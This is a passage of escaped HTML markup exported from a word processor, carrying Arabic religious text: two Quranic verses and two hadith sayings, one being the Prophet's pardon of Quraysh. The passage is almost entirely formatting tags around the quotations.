16pt;\"\u003Eفقال الله تعالى :\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: Vrinda; font-size: 18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَلَّذِیْنَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِنْ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eمَّكَّنّٰهُمْ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eفِی\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْاَرْضِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَقَامُوا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالصَّلٰوةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاٰتَوُا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالزَّكٰوةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَمَرُوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eبِالْمَرُوْفِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eنَهوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eعَنِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْمُنْكَرِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eلِلهِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eعَاقِبَةُ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْاُمُوْرِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: Vrinda; font-size: 22.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 14pt;\"\u003Eقَالَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 14pt;\"\u003Eتعالى :\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eإِنَّ ٱلَّذِينَ يُبَايِعُونَكَ إِنَّمَا\nيُبَايِعُونَ ٱللَّهَ يَدُ ٱللَّهِ فَوۡقَ أَيۡدِيہِمۡ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۚ فَمَن نَّكَثَ فَإِنَّمَا يَنكُثُ عَلَىٰ نَفۡسِهِۦ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۖ وَمَنۡ أَوۡفَىٰ بِمَا عَـٰهَدَ عَلَيۡهُ ٱللَّهَ فَسَيُؤۡتِيهِ\nأَجۡرًا عَظِيمً۬ا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-size: 15.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eقَالَ رَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ: \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيَا مَعْشَرَ قُرَيْشٍ\nمَا تَرَوْنَ إِنِّي فَاعِلٌ بِكُمْ قَالُوا خَيْرًا أَخٌ كَرِيمٌ وَابْنُ أَحْ\nكَرِيمٍ قَالَ فَإِنِّي أَقُولُ لَكُمْ كَمَا قَالَ يُوسُفُ لاِخْوَتِهِ لَا\nتَثْرِيْبَ عَلَيْكُمُ الْيَوْمَ اذْهَبُوافَأَنْتُمُ الطَّلَقَاء\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 20.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eقَالَ\nرَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ : \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eمَنْ\nقُتِلَ دُونَ مَظْلَمَته فَهُوَ شَهِيدٌ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 20.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 